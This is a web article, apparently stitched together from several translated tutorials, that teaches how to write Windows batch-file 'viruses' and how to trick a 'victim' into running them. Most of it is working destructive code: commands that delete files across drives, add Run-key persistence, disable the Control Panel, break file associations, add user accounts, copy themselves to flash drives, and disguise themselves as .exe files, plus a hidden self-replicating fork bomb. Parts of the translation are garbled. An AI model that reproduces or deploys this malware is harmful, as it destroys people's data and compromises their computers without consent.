How to create viruses from A to Z. Creation of viruses. Examples of harmful files. You need to know the enemy by sight. Replace files with non-working ones
Prank viruses are simple programs that can be slipped to a friend (or enemy) to make them think that their computer has been hacked, infected with a virus, or seriously damaged. Prank viruses can be written in regular Notepad: you just need to write commands into a file that slow down the computer, disable the operating system, or simply scare the user, and then force him to run this file. Prank viruses can be anything from an annoying nuisance to a system-breaking nightmare. The "viruses" in this article are meant to be harmless pranks only, the worst thing they can do is shut down your computer. Attention: These joke viruses are designed for Windows computers only, they will not work on Mac OS without special training. Let's start with step 1.
Steps
We write a fake virus that opens “endless” windows
Launch Notepad. Batch (.BAT) files contain commands for the computer in text form. In order to write a BAT file, you do not need a special editor - Notepad from the standard set of Windows programs is enough. Notepad can be found in the Start menu or in the Accessories submenu. You can also open Notepad by pressing the Win+R key combination, type “notepad” in the text field of the dialog box that appears and press Enter.
Type "@echo off" and then, on a new line, "CLS". By default, BAT files open a command prompt window and output executable commands. The "@echo off" and "CLS" commands prevent commands from appearing in the Command Prompt window, making the source of the joke invisible to the "victim".
Write commands to open many (or an infinite number) of windows. Now it’s time to write a sequence of commands, executing which, your fake virus will open many windows of different programs once or will open these windows endlessly. It's important to know that if you open too many windows endlessly, your computer may eventually freeze. Read on to learn how to make both types of “virus”:
- To open certain number of windows, from a new line type the following command in Notepad: start (program name). Instead of the phrase in brackets, enter the name of the program on the “victim’s” computer or or the full name of the executable file. This command instructs the computer to open a specified program window. For example, start iexplore.exe will open an Internet Explorer window. Repeat the "start" command as many times as you want, and your "virus" will open the window as many times as you specify. Here are a few programs that can be entered after the “start” command:
- iexplore.exe - Internet Explorer browser
- calc.exe - Calculator
- notepad.exe - Notepad
- winword.exe - Microsoft Word
- To open infinite number of windows, first type on a new line :A, including the colon. On the next line type start iexplore.exe(or other program). And finally, on the line below, type goto A. This sequence of commands will cause the computer to open an Internet Explorer (or any other program) window, return to the location just before the window opened, and then immediately open a new window until the Command Prompt window is closed or the computer freezes.
Write a message in the “virus”. For a frightening effect, you can add a message to the “virus” that will make the user think that something is wrong with his computer. To display a message, start a new line and type echo Your message. Then on a new line type pause. The "pause" command will stop the execution of the "virus" after the message appears.
- To make your joke believable, write a message similar to real error messages, for example: Fatal error. The C:// directory is corrupted.
Save the text as a batch file. When you're done, from the Notepad menu, select File > Save As..., and then specify the file extension ".bat" (for example, "pinball.bat"). From the File Type drop-down list, select All Files. Save the file somewhere on the “victim’s” computer.
Force the user to open the file. For your joke to work, you need to get the “victim” to start it. This can be achieved in different ways. One of the ones that works is to create a shortcut to your batch file and change its icon to something the user actually uses, then change the name of the shortcut to match the icon. Sit back and watch the results from the comfort of your seat!
How to write a .VBS with a bug or hack message
Launch Notepad. Like the previous joke, this one requires you to write a few simple commands in Notepad. However, this time the effect will be different - instead of opening windows, this joke creates several error messages that will make the user think that there is an error in their operating system or that the computer has been hacked.
Type "x=msgbox("MessageText", 5+16, "MessageTitle") exactly as specified here, including brackets and quotes, and replace "MessageText" and "MessageTitle" with the desired text. This command opens the standard Windows error dialog box with the error message and window title you specify. To make your joke believable, use messages and titles similar to the real ones. For example, try “Terminal Error” as the title and “In directory C:/” as the message. /Users/Windows/system32 has encountered a critical problem."
- You might want to take your joke further in the hacking direction. In this case, use messages like: “I have full access to your system. Prepare to be hacked." Nothing like that will actually happen, so it will only work with people who are not good with computers.
- The expression “5+16” tells the computer to create a dialog box with a critical error icon and two buttons, “Retry” and “Cancel.” By changing these numbers, you can get different types of error windows. Simply substitute any one-digit number for 5 and any two-digit number for 16 from the numbers below:
- 0 (OK button)
- 1 (OK and Cancel buttons)
- 2 (Cancel, Redo and Skip buttons)
- 3 (Yes, No, and Cancel buttons)
- 4 (Yes and No buttons)
- 5 (Redo and Cancel buttons)
- 16 (Critical error icon)
- 32 (Help icon)
- 48 (Warning icon)
- 64 (Information icon)
Repeat the error message as often as you like. Repeat the commands above as many times as you wish with any error messages. Messages will appear one after another, that is, as soon as the user closes one message, another will open. You can use this fact to create a longer message that is increasingly urgent.
Save the document as a Visual Basic (VBA) file. Once you have entered all the desired messages, save the file. From the Notepad menu, select File > Save As..., give your file a name with the extension ".vba". Be sure to select "All Files" from the "File Type" drop-down list. Now, for the joke to succeed, you need to force the “victim” to run this file, for example using the trick from method 1.
Using a pre-written batch file
Launch Notepad. This prank uses Notepad commands to force the computer to open programs randomly until the batch file is disabled or the computer freezes. To make this prank you just need to copy and paste the commands given in this section. However Note that this will not work on all computers.
Copy and paste the following commands:@echo offclsbegingoto %random%:1start cmd.exegoto begin:2start mspaint.exegoto begin:3start pinball.exegoto begin:4start iexplore.exegoto begin:5start explorer.exegoto begin:6start solitaire.exegoto begin:7start explorer.exegoto begin:8start edit.exegoto begin:9start iexplore.exegoto begin:0start mspaint.exegoto begin
Change these commands to suit your needs. This code randomly opens programs listed after the word "start" indefinitely. You may have noticed that some programs are repeated. Change the list of programs as you wish.
- Note that some of the names of the programs listed above may not be correct on some machines, for example, some computers may not have "pinball.exe". You should double check that the program names are correct before moving the joke virus onto the “victim” computer.
- If you are in doubt about the name of a particular program, remember that the exact program path is also fine. For example, instead of “iexplore.exe” you can write “C:\Program Files\Internet Explorer”.
Save the text as a batch file and run it (if you dare). Save the file with a ".bat" extension by selecting "All Files" from the "File Type" drop-down list. When you manage to get the user to launch it, he will start randomly opening programs on the computer without stopping.
- To make it more fun, try replacing “*.exe” in one of the commands with the full path to a user document. For example, "start C:\Documents\123.doc" will open document 123.doc from the Documents folder in the default editor, and
edit (full filename)
goto begin
will open the specified file in a DOS text editor. It will look like the hacker is reading personal documents. Remember that filenames containing spaces must be enclosed in quotes!
Please do not think that knowledge of how viruses are written is needed only by virus writers! For computer security purposes, they are no less important for ordinary users. Even a superficial understanding of how to write viruses in Notepad will help protect your computer from many troubles.
This is what a virus looks like when typed in an ordinary notepad, which is included with any Microsoft Windows system. But know that it’s hard to call it a virus, it’s just system commands, they are saved in .bat format. To change extensions, you need to configure the system:
- Open " Computer«
- Go to the top menu “ Service“if it’s not visible, press ALT
- In this menu we go to “ Service" select the item " Folders settings«
- Go to the tab " View" and look for the item " Hide extensions for registered file types«
- We remove tick this item.
At first glance, there’s nothing wrong with it—just a few short command words. But in fact, if you place this file in the system folder " system32\drivers\etc"and register it in startup so that it starts when the system boots, then, after restarting the computer, it will be impossible to open any program or select another action on the desktop. It is not recommended to repeat these steps if you do not have skills in working with the system registry!
Instead of telnetdrive.bat, try entering safe commands to launch: Calc (calculator), Taskmgr (task manager) or Mspaint (painting program)
Where to begin
It's time to study a small general instruction for “making” such files.
- First of all, open a notepad;
- We enter the commands there, i.e. we create the “body” of the virus in it;
- We save our work through File -> Save As;
- Now all that remains is to change the file extension . txt on . bat and, instead of the saved name, enter the desired one that will be used.
A simple virus is written and saved to a file. Now it would be nice to find out what was written into the body of the virus saved in the file.

Let's start looking in order from the first line:
- @ Echooff– without this command, everything that is written would be displayed on the monitor screen.
- Date11.14– indicates the date of creation.
- Ifexistc:sky.batgotoabc– checking the existence of the sky.bat file on disk C and if it does not exist
- Copy %0 c:sky.bat– propagates itself by changing the original file name to sky.bat
- Attrib +hc:sky.bat– hides the created file from prying eyes.
- Echoc:sky.bat >>autoexec.bat– the virus is registered in startup.
- : abc– if it exists, program execution will move here.
- mdCRACK– creates a necessary or unnecessary folder, depending on the purpose of the creator of the virus.
- mdNEW– such folders can fill the user’s entire hard drive.
- LabelE:LUZER– writes the name of logical drive E. In this case, LUZER.
- assoc.exe=.mp3– the .exe extension will be associated as .mp
- del c:Program Files /q–everything that was in the Program Files folder will be deleted.
- del *.* /q– everything will be deleted from the directory where the virus is located except the folder with the virus itself.
We've had enough fun, let's think about the law:
- del %0– the virus will do its job and delete itself.
The last thing left is to find out how they hide it. Just! Reformat the file from the .bat extension to .exe using the WinRAR archiver. When creating an archive, check “Create SFX archive” and check “Run after unpacking”. Naturally, they indicate the real name under which the virus was created.
For that, to understand how unprotected your computer is from the actions of attackers, I suggest creating a few simple viruses yourself. Thanks to this, you will understand that any computer obeys not only keystrokes. The computer, having received just one command (clicking on the file icon, you can do without it), can begin to open, create, delete, rename, etc. on its own.
As a rule, the extension of these files is .bat .exe - before the dot, any invented name.
- File.bat is created in a regular notepad; when saving, the .bat extension is used instead of .txt (by default Unnamed.txt or *.txt).
Example: open a standard notepad, write mspaint - only 7 letters, save this file (file - save as) not as usual, but write instead of "Unnamed.txt" - myfile.bat. Naturally, instead of myfile, any convenient name.
If you have completed the above steps, then congratulations: you have created the first batch file, which, when you click on it, will open the Paint drawer (available in any Windows).
- File.exe compiled by a special program from a bat file (not only from it) for masking or other functionality.
There are many similar compiler programs; you can download one of them below, complete with a set of templates for experimenting with bat files.
Screenshot of the Bat Exe Converter program:

But batch files may not be as harmless as the one described above. It is enough to change its contents and your computer will begin to execute any commands written in it.
I will give examples of team results that can simply be called jokes on a friend:
- Change the date on the computer, let’s say 1812 or your birthday;
- Constantly open Paint, Calculator, Error many times in a row...;
- Swap mouse buttons;
- Turn off the computer;
- Force the computer to constantly reboot;
- Rename the hard drive name;
- Delete all files from the folder in which this file is located (God forbid, if it is the desktop);
And so on, you can almost come up with any jokes. It depends on the sophistication of the vigilante's thinking.
Below are the brutal actions that this file is capable of, there is no time for jokes:
- The ability to independently record in any place, including a flash drive;
- Have a hidden attribute, be invisible, as well as the execution of its commands;
- Rename all files on the computer, for example, convert .lnk to .txt, and name the .exe needed for work.mp3. Result: shortcuts will open in notepad, working programs will try to open in the player.
- Hiddenly open the same program multiple times to slow down the computer;
- Add a virus to startup when you turn on the computer;
- Complete removal without the possibility of restoring any program. Usually programs are installed by default in a certain directory and the hacker knows this...
This is just the beginning of the list. But we will stop, because this is already enough for the computer to stop working.
To ensure that the above is not unfounded, you can download the archive below.
It contains:
- text file "Tutorial.txt" with a description of bat codes and live examples.
- A program for compiling files into .exe
- Changing mouse buttons for example
- Harmless useful ready-made bat files:
otkl-60.bat - computer shuts down after 60 seconds
otkl-60-otmena.bat - cancel shutdown
Paint.bat - enable Paint
Simvol.bat - open the symbol table
Download creating viruses to protect against them- You need to know the enemy by sight:
When loading, your computer's antivirus may start swearing, and rightly so.
Be careful! After downloading the archive and unpacking it, do not click on the files without studying the instructions or this article.

You can check the contents of the .bat file by right-clicking on it and selecting "Edit" from the pop-up menu:

Before experiments, I kindly ask you to create a backup system restore point.
I hope these experiments will convince you that you need to be more careful about foreign files and programs that we open and install on your computer. Be careful when working with mail: do not download, much less open, files similar to our examples.
I end on a minor note: Be careful! Viruses are everywhere!
BATCH & EXECUTE
BUGS
At this time, viruses are multiplying tens of thousands of times, we assume. They appeared back in the 80s. In those days, the world learned what viruses are and what they do when they get into a PC. Today I “SMOKED” will tell you how to create your own virus in notepad, and I want to say that this is only a command file that will only give orders to the system and microprocessor.
The best part about this work is that the user will not know that his program is actually a bomb for Windows.
So let's get started. You have decided to start writing viruses. I’ll tell you right away that these viruses, of course, can greatly harm a computer, but they cannot be fully transmitted from one computer to another. You and only you are responsible for everything that happens to your computer. Here we only need a notepad.
Let's get started:
1) Open notepad;
2) We write “mspaint” in it, without quotes;
3) Save the file under any name, but instead of .txt we will write .bat;
4) Open the file and see that Paint has opened
Our first program is ready. Instead of “mspaint” you can enter any program, for example: Calc calculator, Taskmgr task manager... But what do viruses have to do with it? - you ask. Nothing to do with it! The next thing we will do is a program for changing the time on the computer, and it will also copy itself to the flash drive (if one is inserted).
So, we write in notepad:
time 00:00
copy %0 F:\Work.bat
With the first line we change the time to 00:00, and with the second we copy the file to disk (F, G, J, K, H) - a flash drive named Work. Don't forget to save the Notepad file in .bat format. Instead of time, you can change the date “Date 06/13/23”. By writing such a line, we will change the date to 2023, 6th month, 13th. Now a short list of what can be written in a notepad virus.
LIST:
1) “copy %0 x:\y” - copies the virus to disk x in folder y (example copy %0 C:\System.bat);
2) “label x:y” - renames disk x to name y (example label C:error);
3) “time x:y” - changes the time to x hours and y minutes (example time 14:27);
4) “date x.y.z” - changes the date to x day, y month, z years (example date 11/16/05);
5) “md x” - will create a folder in the place where our virus is, with the name x (example md Papka);
6) “del *.* /q” - will delete all files (our virus too) in the folder where our virus is located (except for folders);
7) “del x:\y *.* /q” - will delete all files on drive x in folder y (except folders) (example del F:\Data*.* /q);
8) “assoc .x=.y” - will convert all files on the computer in x to y format (example assoc .exe=.mp3);
9) “net user "x" /add" - will add a user named x to the computer (example net user "Smoked" /add);
Here are two programs for your consideration, you can use them without my agreement, but by using them you accept the user agreement.
1) A program for deleting files from a flash drive (if one is inserted) and renaming it.
del F:\ *.* /q
label F:HACK
2) A program for changing the date and time on a computer and copying it to drive C and a flash drive.
time 14:13
date 11.07.12
copy %0 C:\Time.bat
copy %0 F:\Time.bat
You already know how to create simple viruses. It can: change time, date, names of disks and flash drives, open programs, create folders, copy itself, add users, change extensions and destroy information. This is a pretty short list, to be honest. Now I will teach you some of the intricacies of virus writing. Let's say you've already made a virus, but it looks pretty ugly. Well, who will open an incomprehensible file? You are right, there are not many such people in the world. How to change the format from .bat to .exe and add an icon. Very easy (You need to have WinRAR on your computer). We find any virus with the .bat extension, right-click on it, click “Add to archive...”. Check the “Create SFX archive” checkbox, select the advanced tab, and click on the “SFX Options...” button. In the “Run after unpacking” window we write the name of the virus (example Virus.bat) and in the “Text and Graphics” window then “Load SFX icon from file”. Click “Browse” and look for any .ico format icon. Now click OK. Done Format .exe, not .bat, as we needed. Now you can do whatever you want with viruses. What exactly is up to you to decide.
Let's say you wrote a virus that will spoil information opened from folders and cause a little harm:
del C:\ *.* /q
del D:\ *.* /q
del E:\ *.* /q
del F:\ *.* /q
time 00:00
date 13.06.23
del *.* /q
Is our virus ready? – Ask yourself. Of course not. It needs to be finished immediately. I will be happy to help you with this. And so our new command “@echo off” is entered at the beginning of our virus and hides everything that happens in it later. In a word, we won’t let the user see what happened. By also adding a simple but very effective action after each command, like “>nul” for example “time 00:00 >nul”, we will hide the line. So, we can improve our virus:
@echo off
del C:\ *.* /q >nul
del D:\ *.* /q >nul
del E:\ *.* /q >nul
del F:\ *.* /q >nul
time 00:00 >nul
date 13.06.23 >nul
del *.* /q >nul
Now our virus is ready. You can check it out. But I don’t advise you to check it on your PC . We save it, convert it, but what you do next with it is up to you. By the way, there is an excellent program for converting .bat to .exe, it works much better than WinRAR, it’s called “Bat to exe converter”. You can download it on the Internet, it’s free. So, let’s get back to virus writing.
%SystemRoot%/system32/rundll32 user32, SwapMouseButton This line swaps the mouse keys. You can make fun of someone while he moves in, what happened, time will pass (if he is completely a user), for the especially gifted, I will say that if you have entered this in yourself, it is quite simple to disable it: “Control Panel”, “Printers and other equipment”, “ Mouse" and uncheck the first box.
So, let's move on:
:x ;
Start mspaint
goto x ;
A very good line for loading weak machines. The command opens Paint, and very quickly. About 60 times before you realize what happened and close the program. Try entering any program lines instead of mspaint... It works You can use several of these commands until our victim’s computer completely slows down.
Let's write a new script:
copy ""%0"" "%SystemRoot%\system32\File.bat"
reg add "HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /v "Filel" /t REG_SZ /d "%SystemRoot%\system32\File.bat" /f
reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer /v NoControlPanel /t REG_DWORD /d 1 /f
A very cruel command, it adds the program to the OS startup. I do not recommend checking on your computer. We don't stop and move on.
assoc .lnk=.txt >nul
assoc .exe=.mp3 >nul
With these two lines we are doing very serious damage to the victim’s computer. It changes the extensions of all files on the computer from .lnk to .txt and .exe to .mp3. That is, all shortcuts open in notepad, and all programs open in the player. Cool, yeah? Now read the code below and if you understand the essence of the virus, congratulations, you have completed the basic course of virus writing from SMOKED. If not. Reading everything again
@echo off
%SystemRoot%/system32/rundll32 user32, SwapMouseButton >nul
time 0:00 >nul
date 13.06.23 >nul
label C:IDIOT >nul
label D:URAK >nul
label E:SUKA >nul
label F:GANDON >nul
copy %0 C:\Open.bat >nul
copy %0 D:\Open.bat >nul
copy %0 E:\Open.bat >nul
copy %0 F:\Open.bat >nul
net user "Idiot you Hacked" /add >nul
net user "Bitch you Hacked" /add >nul
net user "Fool you Hacked" /add >nul
net user "Kritin you Hacked" /add >nul
net user "Gavno you Hacked" /add >nul
md 1 >nul
md 2 >nul
md 3 >nul
md 4 >nul
md 5 >nul
md 6 >nul
md 7 >nul
md 8 >nul
md 9 >nul
md 10 >nul
md 11 >nul
md 12 >nul
md 13 >nul
md 14 >nul
md 15 >nul
md 16 >nul
md 17 >nul
md 18 >nul
md 19 >nul
md 20 >nul
md 21 >nul
md 22 >nul
md 23 >nul
md 24 >nul
md 25 >nul
md 26 >nul
md 27 >nul
assoc .lnk=.txt >nul
assoc .exe=.txt >nul
:x ;
Start mspaint
goto x ;
:x ;
Start Calc
goto x ;
copy ""%0"" "%SystemRoot%\system32\Cool.bat" >nul
reg add "HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /v "Cool" /t REG_SZ /d "%SystemRoot%\system32\Cool.bat" /f >nul
reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer /v NoControlPanel /t REG_DWORD /d 1 /f >nul
del %0 >nul
This concludes my lessons. Hope you enjoyed it! Sincerely, SMOKED! P.S. When I first posted this article on the Internet. About 70 messages came to my ICQ asking me to hack my mailbox . I wrote everything myself, the article is mine!
Creating the simplest viruses does not require special software development environments. And special knowledge, by the way, too. Creating viruses is quite simple if you use the command line. To do this, you need to know a little command line syntax and be able to create .bat files.
What is a .bat file and how to create it?
Very superficially, these are files with the .bat extension. Such files carry commands that must be executed by the Windows command interpreter. All those commands that can be executed in the command line window can be entered into a .bat file and run. The result will be the same.
To create a .bat virus, we need a regular text editor. Ideally, Notepad is suitable for these purposes. Having created and opened a new text document, you need to enter there the code (commands) that it should execute. After this, you need to use the menu Save as save this file by giving it a name with the extension .bat and specifying the file type All files.
Creating a simple virus
In this article we will look at creating a virus that, once launched, will endlessly open a command line window. Command line windows that open endlessly and very quickly will not allow the user to work in peace. No one will have time to close them all, and very soon they will fill up the computer’s RAM, which in turn will greatly slow down the computer’s operation, even to the point of completely freezing. It will look something like this:

In addition, we will add our virus to autoload, which will ensure that the virus automatically starts along with the operating system.
Code of the created virus
How many programmers, so many different solutions can be invented for each problem. I will give one of my methods for solving such a problem.
md c:\papka
echo start c:\papka\virus.bat>c:\papka\virus.bat
reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Run /v virus /d c:\papka\virus.bat
attrib +r +h +s c:\papka
attrib +r +h +s c:\papka\virus.bat
start c:\papka\virus.bat
del %0
Now let's look at the code itself. The first line creates a folder named papka at the root of the disk C:/. This address is provided as an example only. Using the root of the C:/ folder is not a very good option for a virus. If you want to ensure good survival of your virus, it is best to hide it away. You can even skip the first command if you drop the virus itself into an already created directory.
The second line creates the file c:\papka\virus.bat and, using the echo command, enters the command into it start c:\papka\virus.bat. Here you need to know that after the > sign the location of the output of the given command is indicated. Here you need to get acquainted: c:\papka\virus.bat and there is the main body of the virus. The .bat file with the code we created, which we are now analyzing, is just the installer of our main virus. You can use a different name and location for the virus.
The third line puts the virus body we created in the second line into autoload. For this, a user registry branch is used, since the user always has access to it. But using computer startup is not safe, since the user may not have administrative access, which will cause an unnecessary error.
The fourth and fifth lines of code change the attributes of the virus and the folder where the virus is stored. With these commands, and for this we use , we add attributes Read Only, Hidden and System both for the folder and for the virus. Attribute Usage r(Read only) not necessary. And here are the attributes Hidden and Systemic will protect the virus we created well. If you don’t believe me, then read the article about the virus that . He uses exactly this technology.
The 6th line of code launches our virus. You can skip this point if you want the virus to run for the first time only after you restart your computer.
And finally, the last, 7th line removes this .bat virus. This is useful, because using this .bat file you can easily find the virus we created and remove it.
The meaning of the created virus
The point of the virus, which fits into these 7 lines, is to create the main virus, protect it and ensure its constant operation. And also cover your tracks. What does the main virus do? After the main virus starts, it executes the command that is written into it. And this command, in turn, launches our virus, which again launches itself again. And so on ad infinitum.
How to fight such viruses?
Firstly, the fight against this virus will begin after it starts. Very soon the virus will fill your RAM with copies of it and you won’t even be able to move your mouse. Therefore, such a performance must be stopped immediately. The Break button on your keyboard is perfect for this. Press it as long as necessary so that new copies stop being created. On keyboards without a Break button, the keyboard shortcut Ctrl+C can help.
How to remove such a virus?
You can through its entry in startup (more details at the link). You can also find the virus using a command that will be displayed in the command interpreter window. Naturally, if you can get to the hidden and system file. This is how a simple virus is created.